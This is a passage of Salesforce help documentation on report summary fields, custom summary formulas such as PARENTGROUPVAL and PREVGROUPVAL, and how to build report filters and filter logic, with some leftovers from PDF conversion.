A summary is the Sum, Average, Max, or Min for a number field. (Use the  $\sqrt{\frac{4}{\pi}}$  filter to find them faster.)

To add a summary field:

- **•** Double-click a number field in the Fields pane.
- **•** Drag a number field into the preview. Press **CTRL** to select multiple fields. For matrix reports, there are drop zones before, between, and after sets of summaries. For example, the sum, average, max, and min of Annual Revenue are a set, and you can't drop a new summary field between them.
- **•** Choose **Summarize this Field** in the column menu for a field already in the report.

To change an existing summary field, or add other summaries on that same field, click  $\blacksquare$  next to the summary field and choose **Summarize this Field**.

To remove a summary field:

- **•** Click its menu and choose **Summarize this Field** and deselect all options.
- **•** Click its menu and choose **Remove Summary**.
- **•** Drag the summary set back to the Fields pane. Note that all summaries for that field are removed. Press **CTRL** to select multiple summary fields.

Reorder sets of summary fields in matrix reports by dragging them. The summaries for each field move together when dragged. For example, if your report contains the sum and average of Annual Revenue, and the max and min of Probability,.you can drag

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

# USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports" AND

the Probability summaries before or after the Annual Revenue summaries, but not between. Summaries can't be placed after custom summary formulas or Record Count.

SEE ALSO:

[Report Fields](#page-3456-0) [Subtotal Report Results](#page-3458-0)

# <span id="page-3458-0"></span>Subtotal Report Results

Subtotaling your reports gives you a tool to analyze trends in the data. You can group sets of information, sort the groupings, and compare subtotals for each set against the overall total. In summary and joined reports, you can also subtotal by multiple fields to give you cascading sets of information.

For example, if you subtotal a summary report by Opportunity Owner, the report groups the accounts by Opportunity Owner, lists the number of opportunities owned by each user, and shows subtotals by Opportunity Owner for all the columns in the report. You could further subtotal each user's opportunities by product.

- **1.** Click **Customize** or **Edit** from any report.
- **2.** In the report builder, [add a summary field](#page-3457-0) to the report. Summaries show up at grouping levels as well as for individual rows.

#### SEE ALSO:

[The Report Run Page](#page-3579-0) [Build a Custom Summary Formula](#page-3460-0) [Build a New Report](#page-3390-0) [Subtotal Report Results](#page-3458-0)

# Smart Totaling in Reports

"Smart" totaling means that duplicate data is counted only once in any subtotal or total. Salesforce uses "smart" totaling when you run reports that include duplicate data in any of the columns chosen for summing or averaging.

For example, suppose an opportunity has two products, and you run the Opportunity Product Report with the total opportunity amount selected as a column to sum by. The amount appears twice in the details of the report, once for each product on the opportunity.

In this case, "smart" totaling correctly calculates any subtotals, grand totals, and averages, adding that opportunity amount only once.

 $\mathcal{F}$ Note: For dashboard components, "smart" totaling isn't used. For example, in a dashboard table, the total displayed is simply the sum of the values listed in the table.

SEE ALSO:

[Subtotal Report Results](#page-3458-0) [Subtotal Report Results](#page-3458-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

# USER PERMISSIONS

To subtotal report results:

**•** "Create and Customize Reports"

# <span id="page-3459-0"></span>Work with Formulas in Reports

Formulas let you create custom summaries based on calculated values using report data. These formulas can then be used as columns in your report.

The Fields pane displays fields from the selected report type, organized by folder.

To add a new formula to a summary or matrix report, double-click **Add Formula**. Once you define it and click **OK**, it's automatically added to the preview as a column for summary reports, and a summary field for matrix reports. With joined reports, you can add either a cross-block or a standard custom summary formula. To edit a formula, hover over the name in the Fields pane and click  $\mathcal{L}$ .

To remove a formula from the preview, grab its header and drag it back to the Fields pane, or click its menu and choose **Remove Formula**. Press **CTRL** to select multiple formulas. Removing a formula

from the preview doesn't delete it. To delete a formula, hover over the name and click  $\lim$ , or click **Delete Formula** from the field menu.

Dashboard and report charts that display values from custom summary formulas display decimal places using your default currency setting instead of what you specified for the formula. For example, if the summary formula specifies zero decimal places, no decimal places appear in columns, but chart values show the number of decimal places specified for your default currency (usually two decimal places). This applies to currencies, numbers, and percentages.

#### IN THIS SECTION:

#### 1. [Build a Custom Summary Formula](#page-3460-0)

Create custom summary formulas for summary and matrix reports to calculate additional totals based on the numeric fields available in the report.

#### 2. [Use a Summary Function in a Custom Summary Formula](#page-3461-0)

Summary functions let you use grouping values in custom summary formulas for summary, matrix, and joined reports. There are two summary functions: PARENTGROUPVAL and PREVGROUPVAL.

3. [PARENTGROUPVAL and PREVGROUPVAL](#page-3461-1)

Use PARENTGROUPVAL to calculate values relative to a parent grouping. Use PREVGROUPVAL to calculate values relative to a peer grouping.

4. [Get the Most Out of Custom Summary Formulas](#page-3462-0)

Custom summary formulas are a powerful reporting technique, but they can be tricky. Here are some tips to keep in mind when working with them.

#### SEE ALSO:

[Build a Custom Summary Formula](#page-3460-0) [Report Fields](#page-3456-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

# USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports" AND

### <span id="page-3460-0"></span>Build a Custom Summary Formula

Create custom summary formulas for summary and matrix reports to calculate additional totals based on the numeric fields available in the report.

A formula is an algorithm that derives its value from other fields, expressions, or values. Custom summary formulas can contain 3900 or fewer characters. Custom summary formulas are available for summary, matrix, and joined reports. They can't be shared across multiple reports.

- **1.** In report builder, click **Add Formula** in the Fields pane.
- **2.** Enter a name for your formula as it will appear on the report. The label must be unique. Optionally, enter a description.
- **3.** From the Format drop-down list, select the appropriate data type for your formula based on the output of your calculation.
- **4.** From the Decimal Places drop-down, select the number of decimal places to display for currency, number, or percent data types. This setting is ignored for currency fields in multicurrency organizations. Instead, the Decimal Places for your currency setting apply.

If you select **None** for Decimal Places, the effective values are:

- **•** For currency, displays up to 18 digits, with the default decimal-place precision for the currency
- **•** For percentages, displays up to 18 digits, with no decimal places
- **•** For numbers, displays up to 18 digits, without changing the decimal-place precision
- **5.** Set the Where will this formula be displayed? option. The formula calculation will be displayed in the report at the level you select. To display the formula calculation at every level, including the Grand Total, select All summary levels.
- **6.** Build your formula:
	- **a.** Select one of the fields listed in the **Summary Fields** drop-down list. This field's value is used in your formula.
	- **b.** Select the kind of summary type to use in your formula. This option is not available for Record Count



- **c.** Click **Operators** to add operators to your formula.
- **d.** Select the function category (All, Logical, Math, or Summary), choose the function you want to use in your formula, and click **Insert**.
- **e.** Repeat these steps as necessary.
- **7.** Click **Check Syntax** to see if your formula contains errors. Errors are highlighted by the cursor.

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

# USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports" AND

**8.** Click **OK**. Your formula isn't saved until you save the report.

#### SEE ALSO:

[Build a New Report](#page-3390-0) [Work with Formulas in Reports](#page-3459-0) [Get the Most Out of Custom Summary Formulas](#page-3462-0) [Build a Custom Summary Formula for a Joined Report](#page-3507-0)

## <span id="page-3461-0"></span>Use a Summary Function in a Custom Summary Formula

Summary functions let you use grouping values in custom summary formulas for summary, matrix, and joined reports. There are two summary functions: PARENTGROUPVAL and PREVGROUPVAL.

- **1.** Double-click **Add Formula** in the Fields pane.
- **2.** In the Custom Summary Formula dialog, under Functions, select *Summary*.
- **3.** Select PARENTGROUPVAL or PREVGROUPVAL.
- **4.** Select the grouping level and click **Insert**.
- **5.** Define the formula, including where to display the formula.
- **6.** Click **OK**.

#### SEE ALSO:

<span id="page-3461-1"></span>[Work with Formulas in Reports](#page-3459-0) [PARENTGROUPVAL and PREVGROUPVAL](#page-3461-1)

## PARENTGROUPVAL and PREVGROUPVAL

Use PARENTGROUPVAL to calculate values relative to a parent grouping. Use PREVGROUPVAL to calculate values relative to a peer grouping.

#### **PARENTGROUPVAL**

Use this function to calculate values relative to a parent grouping.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

This formula calculates, for each product, its relative size compared to the grand total. In this example, the report is a summary of opportunities and their products, grouped by Product Name.

## **PREVGROUPVAL**

Use this function to calculate values relative to a peer grouping. If there's no previous grouping, the function returns a null value.



## **Example: Three Week Moving Average**

To calculate a three-week moving average of opportunity amounts:

```
(OppProductTrends__c.Amount__c:SUM+ PREVGROUPVAL(OppProductTrends__c.Amount__c:SUM,
OppProductTrends__c.as_of_date__c) + PREVGROUPVAL(OppProductTrends__c.Amount__c:SUM,
OppProductTrends__c.as_of_date__c,2))/3
```
SEE ALSO:

<span id="page-3462-0"></span>[Build a Custom Summary Formula](#page-3460-0) [Work with Formulas in Reports](#page-3459-0) [Build a Custom Summary Formula for a Joined Report](#page-3507-0)

#### Get the Most Out of Custom Summary Formulas

Custom summary formulas are a powerful reporting technique, but they can be tricky. Here are some tips to keep in mind when working with them.

Functions for use with custom summary formulas in reports are available under the function category. Select a function, then click **Help on this function** for information.

- **•** A summary formula can't reference another summary formula.
- **•** Regardless of the summary formula data type, your summary formula can contain fields of different data types, including: number, currency, percent, and checkbox (true/false) fields. For

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

#### Analytics Reports

example, a summary formula in an Opportunities with Partners report can reference opportunity Amount or Stage Duration, as well as account Annual Revenue.

- **•** Dashboard and report charts that display values from custom summary formulas display decimal places using your default currency setting instead of what you specified for the formula. For example, if the summary formula specifies zero decimal places, no decimal places appear in columns, but chart values show the number of decimal places specified for your default currency (usually two decimal places). This applies to currencies, numbers, and percentages.
- **•** When a field is deleted or is unavailable (for example, because of field-level security), all custom summary formulas that contain the field are removed from the report.
- **•** The summary types Sum, Largest Value, Smallest Value, and Average are not available for use with the Record Count field.
- **•** The Smallest Value summary type includes blank (null) or zero values in the summary formula calculation if these values are present in your report data.
- **•** The Largest Value summary type includes the largest blank (non-null) value present in your report data.
- **•** Percents are represented as decimals in summary formulas. 20% is represented as 0.20.
- Operators can be used to give fields in summary formulas a negative value. For example: {!EMPLOYEES: SUM} + -{!SALES:SUM}.
- For custom summary formulas on matrix reports, Salesforce calculates results for all formulas where the Where will this formula be displayed? option is not set to All summary levels. The formula determines the value returned. If null is returned, the cell will be empty.
- **•** Summary fields on tabular, summary, and matrix reports can display up to 21-digits. Summary fields of 21 digits will display precisely, but more than 21 digits may not be precise. If "#Too Big!" appears in report cells, check your formula for calculations that could result in more than 18 digits. Avoid multiplying large numbers, raising a large number to a power, or dividing by a very small number.
- **•** Formulas treat blank (null) report cells as zero values.
- **•** "#Error!" displays on report cells whenever an error occurs while calculating a formula's value. "#Error!" also displays when formulas divide by zero. To resolve the error, check your formula and provide an alternative value.
- **•** Cross-block custom summary formulas are available for joined reports.

## SEE ALSO:

[Build a Custom Summary Formula](#page-3460-0) [Custom Summary Formulas with Joined Reports](#page-3518-0) [Build a Custom Summary Formula for a Joined Report](#page-3507-0)

# <span id="page-3464-0"></span>Filter Your Report Data

Focus your report on the data you're interested in by setting up standard filters, field filters, filter logic, cross filters, and row limits.

Depending on your organization's setup, you may see additional filters, such as probability, hierarchy, territory, and others.

- **•** Use the Show drop-down to select your own, your team's, or all records.
- **•** Hover over a filter to edit or remove it.

#### IN THIS SECTION:

1. [Enter Filter Criteria](#page-3465-0)

Field filters are available for reports, list views, workflow rules, and other areas of the application. For each filter, set the field, operator, and value.

- 2. [Build Effective Filters](#page-3466-0) Filters help you hone in on the information you want to find.
- 3. [Filter on Blank Values](#page-115-0) Tips on filtering using blank values.
- 4. [Tips for Filtering by Campaign](#page-3467-0) Tips on filtering by campaign in list views.
- 5. [Tips for Filtering on Multiple Currencies](#page-3468-0) Tips for filtering on currency fields when your organization uses multiple currencies.
- 6. [Add Filter Logic](#page-113-0) Filter logic lets you specify conditions for your filters using logical operators.
- 7. [Getting the Most Out of Filter Logic](#page-3469-0) Filter logic lets you apply Boolean conditions to filters to hone in on the data you're looking for.
- 8. [Example: Using Row Limits in Report Filters](#page-3470-0)

Here is where you can see a sample of a report filter using a field filter, filter logic, and a row limit.

9. [Filter Choices](#page-3471-0)

Narrow your report down to the most useful data with field filters, cross filters, and row limits. Use filter logic to control how your filters work together.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

# USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports" AND

## 10. [Filter Operators](#page-113-1)

The operator in a filter is like the verb in a sentence. When you choose filter criteria, use an operator to specify the action you want the filter to take.

## SEE ALSO:

[Filter Choices](#page-3471-0) [Filter Operators](#page-113-1) [Build Effective Filters](#page-3466-0) [Build Effective Filters](#page-3466-0) [Build a New Report](#page-3390-0) [Create a Cross Filter](#page-3494-0) [Enter Filter Criteria](#page-3465-0) [Enter Filter Criteria](#page-3465-0) [Example: Using Row Limits in Report Filters](#page-3470-0) [Getting the Most Out of Filter Logic](#page-3469-0)

## <span id="page-3465-0"></span>Enter Filter Criteria

Field filters are available for reports, list views, workflow rules, and other areas of the application. For each filter, set the field, operator, and value.

- **1.** Choose a field from the first drop-down list.
- **2.** Choose a filter operator.
- **3.** Enter a value in the third field and click **OK**. For picklist fields, click the lookup icon to select a value.
- **4.** Use the **Add** menu to choose the type of filter to add. By default, the **Add** button creates a field filter. When you click  $\vert \cdot \vert$  on the field filter, you can browse available fields, the first field in the list is the default.

With tabular, summary, and matrix reports, you can drag a field from the Fields pane to the Filters pane to add a report filter.

**5.** Optionally, click **Add** > **Filter Logic** to change the default AND relationship between each filter.

If you have Translation Workbench enabled, you can filter on translated strings by specifying the Filter Language for filter criteria that use contains, does not contain, or starts with operators.

Tip: To change a report filter, hover over it and click **Edit** or **Remove**. Your filters display when you run your report; click **Edit** on that page to make additional changes.

#### SEE ALSO:

[Filter Operators](#page-113-1) [Build Effective Filters](#page-3466-0)

[Filter Your Report Data](#page-3464-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

To create custom list views:

**•** "Read" on the type of record included in the list

To create, edit, or delete public list views:

**•** "Manage Public List Views"

#### <span id="page-3466-0"></span>Build Effective Filters

Filters help you hone in on the information you want to find.

Add [filter logic](#page-3469-0) to change the default AND relationship between each filter.

Warning: If you lose access to a field defined in a filter, Salesforce removes it and displays results based on the remaining filters.

#### **Filtering on Text Fields**

- **•** Separate search terms by commas to filter by more than one value. For example, to search for accounts in California, New York, or Washington, use *State contains CA,NY,WA*.
- **•** Filtering isn't case sensitive. For example, searching *State contains ID* returns all matches for "ID", but also returns any instances of "Florida" and "Idaho" because they contain "id" in their names.
- **•** When you filter on standard long text area fields, such as Description or Solution Details, only the first 1000 characters of the field are searched for matches in reports. Reports can't be filtered on custom long text area fields. Only the first 255 characters are shown for custom long text area fields in list views.

#### **Filtering on Date Fields**

**•** If entering a date, use the format allowed by your Locale setting. You can also use special date values like TODAY, NEXT WEEK, NEXT YEAR, LAST <number> DAYS, and so on.

#### **Filtering on Numeric Values**

- **•** Place quotation marks around numbers or other data that includes commas. For example *Amount equals "10,000"* returns records that have an amount of \$10,000 but *Amount equals 10,000* returns \$10,000 as well as \$10 and \$0.
- **•** To search for phone numbers, include the exact phone number formatting or example, *Phone starts with (561)*.

#### **Filtering on Picklist Values**

**•** When filtering on multi-select picklist fields, use a semicolon between values to specify an exact match.

For example, selecting the "equals" operator and a semicolon between two values includes records with both values specified, excluding all other values.

**•** If your organization uses record types, the lookup dialog lists picklist values for all record types. Use the "equals" or "not equal to" operators for these filters.



#### SEE ALSO:

[Relative Date Values for Filter Criteria](#page-87-0) [Filter Your Report Data](#page-3464-0) [Enter Filter Criteria](#page-3465-0) [Getting the Most Out of Filter Logic](#page-3469-0)

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

Filter on Blank Values

Tips on filtering using blank values.

• When you use the "less than," "greater than," "less or equal," or "greater or equal" operators on fields that have numeric values, records with blank or "null" values are returned as if their value is zero (0). For example, if you create a workflow rule or a lead assignment rule for accounts with the criteria *Annual Revenue less than 100000*, account records match if their Annual Revenue is blank.

However, records with blank field values are not considered matches in report filters, custom list views, and account assignment rules (which assign accounts to territories).

**•** To limit results to records that are blank or contain "null" values for a particular field, choose the field and the "equals" or "not equal to" operators, leaving the third field blank. For example, *Amount equals* returns records with blank amount fields. You can search for blank values or other specified values at the same time. For example, *Amount equals 1,,2* returns records where the Amount is blank or contains the value "1" or "2".

## SEE ALSO:

<span id="page-3467-0"></span>[Build Effective Filters](#page-3466-0) [Enter Filter Criteria](#page-3465-0)

## Tips for Filtering by Campaign

Tips on filtering by campaign in list views.

If your organization uses campaigns, you can restrict list views of contacts or leads by campaign to include only those contacts or leads associated with the campaign.

If you are restricting a list view to a particular campaign:

- **•** You can also filter by campaign member status to include only contacts or leads with a particular status. Select Campaign: Member Status from the drop-down list in the first column of the filter criteria. In the second column, use the "equals" or "not equals" operator. Enter one or more status values in the third column. The status values must be valid for your organization.
- You can choose to display the Campaign: Member Status column in your list view. This option is found at the bottom of the drop-down list in the Select Fields to Display step of creating a list view.
- **•** To filter by campaign member status or add a campaign member status display column, first specify a campaign in the Filter by Campaign area.

## SEE ALSO:

[Build Effective Filters](#page-3466-0) [Enter Filter Criteria](#page-3465-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

<span id="page-3468-0"></span>Tips for Filtering on Multiple Currencies

Tips for filtering on currency fields when your organization uses multiple currencies.

If your organization uses multiple currencies, follow these tips to create more effective filters:

- **•** Use the Currency field to find items with a particular currency. For example, *Opportunity Currency equals AUD* finds opportunities with amounts in Australian dollars.
- **•** Prefix currency amounts with a currency code, such as *Annual Revenue greater than USD 50000000*.

Without the currency code, all amounts are assumed to be in the user's currency. For example, if the user's currency is U.S. dollars, *Annual Revenue greater than 50000000* means 50 million U.S. dollars.

If the user's currency is invalid, the corporate currency is used.

From Setup, enter *Manage Currencies* in the Quick Find box, then select **Manage Currencies** to obtain the currency codes.

- **•** All amounts are converted to the corporate currency for comparison. For example, *Annual Revenue greater than USD 50000000* finds accounts with revenue greater than 50 million U.S. dollars. This would include an account with revenue of 114 million Australian dollars, which is the equivalent of 60 million U.S. dollars, assuming a conversion rate of 1.9.
- **•** Amounts in reports are shown in their original currencies, and report totals are displayed in your personal currency. You can change the currency used for report totals by clicking **Show** > **Currencies**. For any amount, you can also choose to display the "converted" column (for example, "Annual Revenue (converted)"), which will show amounts in the currency you select from the Display Currencies Using drop-down list.

SEE ALSO:

[Build Effective Filters](#page-3466-0) [Enter Filter Criteria](#page-3465-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# Add Filter Logic

Filter logic lets you specify conditions for your filters using logical operators. To change the default AND relationship between each filter:

## **1.** Click **Add** > **Filter Logic**.

**2.** Enter each filter line number, separated by an operator:



## SEE ALSO:

[Filter Operators](#page-113-1) [Filter on Blank Values](#page-115-0) [Filtering on Special Picklist Values](#page-115-1) [Build Effective Filters](#page-3466-0) [Enter Filter Criteria](#page-3465-0)

## <span id="page-3469-0"></span>Getting the Most Out of Filter Logic

Filter logic lets you apply Boolean conditions to filters to hone in on the data you're looking for.

An expression's syntax can affect filtering results.

#### **(1 AND 2) OR 3**

Finds records that match both the first two filter lines or the third. For example, consider these filter conditions:

- **1.** Account Owner contains Joe
- **2.** Industry equals Banking
- **3.** Annual Revenue greater than 10000000

This filter can help you find banking accounts owned by Joe or any account with a revenue greater than \$10 million.



Tip: You can enter filter line numbers in any order. For example, **3 OR (1 AND 2)** has the same meaning as **(1 AND 2) OR 3**.

## **1 AND (2 OR 3)**

Finds records that match both the first filter line and either of the last two.

# EDITIONS

Available in: Salesforce Classic

## Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

To create custom list views:

**•** "Read" on the type of record included in the list

To create, edit, or delete public list views:

**•** "Manage Public List Views"

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### Analytics Reports

Using the same filters in the example above, this report finds all accounts Joe owns that are either in the banking industry or have a revenue greater than \$10 million.



Tip: You can repeat a filter line in your expression. For example, **1 AND (2 OR 3)** yields the same results as **(1 AND 2) OR (1 AND 3)**.

Note:

- **•** Filter logic isn't available for all filters. For example, you can't use them for roll-up summary fields.
- **•** You can't use filter logic if your field filters use any of the following fields: Topics, Description, any Address Line 1, Address Line 2, Address Line 3 fields, Forecast Category, Campaign: Member Type, User: Profile Name, Login Status, and custom long text area fields. This does not apply to Filter Logic on lookup filters.
- **•** On reports where object A may or may not have object B, you can't use the OR condition to filter across multiple objects. For example, if you enter filter criteria *Account Name starts with M OR Contact First Name starts with M*, an error message displays informing you that your filter criteria is incorrect.

## SEE ALSO:

[Add Filter Logic](#page-113-0) [Build Effective Filters](#page-3466-0) [Filter Your Report Data](#page-3464-0) [Enter Filter Criteria](#page-3465-0)

<span id="page-3470-0"></span>Example: Using Row Limits in Report Filters

Here is where you can see a sample of a report filter using a field filter, filter logic, and a row limit.

Say you are a sales executive who wants to see which California accounts currently have the most potential to generate revenue:

- **1.** Click **New Report** from the Reports tab.
- **2.** Open the **Accounts & Contacts** report type, choose **Accounts**, and click **Create**.
- **3.** To find California accounts that either have over \$10 million in revenue or are public companies, click **Add** > **Field Filter** and create these filters:
	- **a.** *Billing State/Province equals CA*
	- **b.** *Annual Revenue greater than 10000000*
	- **c.** *Ownership equals Public*
- **4.** To ensure that your results include all California accounts with \$10 million in revenue OR that are public, click **Add** > **Filter Logic** and enter *1 AND (2 OR 3)*.
- **5.** To limit the number of results for a tabular report to 10, click **Add** > **Row Limit** and enter 10. Choose your sort field and sort order. Click **OK**.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

# USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

EDITIONS

Available in: both Salesforce Classic and Lightning

When you click **Run Report**, your results will contain ten rows and include public companies in California with revenues of more than \$10 million.

## SEE ALSO:

[Filter Choices](#page-3471-0) [Limit Report Results](#page-3534-0) [Getting the Most Out of Filter Logic](#page-3469-0)

## <span id="page-3471-0"></span>Filter Choices

Narrow your report down to the most useful data with field filters, cross filters, and row limits. Use filter logic to control how your filters work together.

Filter the data in a report using the following filter options.

